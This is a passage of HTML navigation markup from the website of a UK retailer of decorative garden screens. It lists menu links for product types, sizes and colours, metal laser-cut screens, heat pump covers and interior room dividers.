	<li id="menu-item-1754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1754 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1758"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All screens</span></a></li>		<li id="menu-item-1759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Garden Screens</span></a></li>		<li id="menu-item-63848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63848 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li id="menu-item-59991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59991 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li id="menu-item-78286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78286 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>		<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1760"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/5mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">5mm Screens</span></a></li>		<li id="menu-item-11194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11194"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/16mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">16mm Screens</span></a></li>	</ul>
</li>	<li id="menu-item-1755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1755 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by size</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1762"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All sizes</span></a></li>		<li id="menu-item-1763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1763"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/large-screens-180cmx90cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large &#8211; 180cm x 90cm</span></a></li>		<li id="menu-item-1764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1764"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screens-180cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 180cm x 60cm</span></a></li>		<li id="menu-item-1765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1765"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/tall-trellis-screen-180cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Trellis &#8211; 180cm x 30cm</span></a></li>		<li id="menu-item-1766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1766"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screen-120cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 120cm x 60cm</span></a></li>		<li id="menu-item-1767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1767"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-trellis-screen-120cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium Trellis &#8211; 120cm x 30cm</span></a></li>	</ul>
</li>	<li id="menu-item-1756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1756 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by colour</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1768"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/black-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Black Screens</span></a></li>		<li id="menu-item-1769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1769"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/grey-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Grey Screens</span></a></li>		<li id="menu-item-1770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1770"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/cream-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ivory Screens (off white)</span></a></li>	</ul>
</li>	<li id="menu-item-1757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1757 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Custom artwork / Made to measure</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-63845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-63845 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/metal-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Metal Screens &#8211; Laser Cut</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-63847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63847 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop By Type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-63846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63846 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li id="menu-item-59990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59990 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li id="menu-item-78287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78287 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-79004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79004 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/interiors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Interiors</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-79006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79006 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop By Type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-4825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4825"><a href="https://www.luxuryscreens.co.uk/product-category/room-dividers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Dividers</span></a></li>		<li id="menu-item-79005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79005 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/sliding-barn-doors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
